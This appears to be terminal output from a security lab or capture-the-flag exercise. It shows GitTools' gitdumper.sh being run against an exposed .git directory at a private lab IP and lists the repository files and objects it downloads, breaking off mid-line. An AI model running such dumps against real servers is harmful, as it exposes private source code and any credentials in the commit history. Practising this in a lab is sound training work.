 └─$ ./gitdumper.sh http://10.10.87.41/.git/ gitdump/
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating gitdump//.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[-] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[+] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
[-] Downloaded: /refs/wip/index/refs/heads/master
[-] Downloaded: /refs/wip/wtree/refs/heads/master
[+] Downloaded: objects/d0/b3578a628889f38c0affb1b75457146a4678e5
[-] Downloaded: objects/00/00000000000000000000000000000000000000
[+] Downloaded: objects/b8/6ab47bacf3550a5450b0eb324e36ce46ba73f1
[+] Downloaded: objects/77/aab78e2624ec9400f9ed3f43a6f0c942eeb82d
[+] Downloaded: objects/f1/4bcee8053e39eeb414053db4ec7b985f65edc8
[+] Downloaded: objects/9d/74a92581071ae7c4a470ff035e0de4598877e5
[+] Downloaded: objects/20/9515b2f7cbdfb731d275c4b089e41ba35c3bc8
[+] Downloaded: